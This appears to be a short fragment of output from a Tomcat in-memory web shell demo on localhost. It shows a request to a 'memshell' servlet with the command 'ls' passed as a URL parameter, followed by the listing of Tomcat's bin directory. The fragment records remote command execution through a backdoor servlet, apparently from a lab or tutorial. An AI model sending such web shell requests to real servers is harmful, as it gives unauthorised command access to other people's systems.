 localhost:8089/TomcatMemShell/memshell?servlet=ls
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
makebase.bat
makebase.sh
migrate.bat
migrate.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh